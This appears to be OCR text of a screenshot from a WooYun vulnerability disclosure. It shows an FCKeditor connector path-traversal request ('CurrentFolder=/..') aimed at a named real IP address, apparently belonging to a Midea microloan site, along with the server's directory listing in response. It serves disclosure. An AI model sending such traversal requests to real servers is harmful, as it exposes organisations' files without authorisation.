 360安全浏览器 7.1
文件 查
http://202.104.30.185/fckeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=/..
nc.midea.com.cn.html
美的小额贷款-首页
http://202.104.30.185/fckeditor//
http://202.104.30.185/UserFiles//
<?xml version="1.0" encoding="UTF-8" standalone="no" ?>
- <Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="/.." url="/UserFiles//.." />
- <Folders>
<Folder name="WEB-INF" />
<Folder name="validate" />
<Folder name="UserFiles" />
<Folder name="js" />
<Folder name="admin" />
<Folder name="css" />
<Folder name="fckeditor" />
<Folder name="images" />
<Folder name="chinese" />
<Folder name="CVS" />
</Folders>
- <Files>
<File name="test.html" size="0" />
<File name="error.jsp" size="0" />
<File name="test1.jsp" size="1" />
<File name="index.jsp" size="0" />
</Files>
</Connector>
www.wooyun.org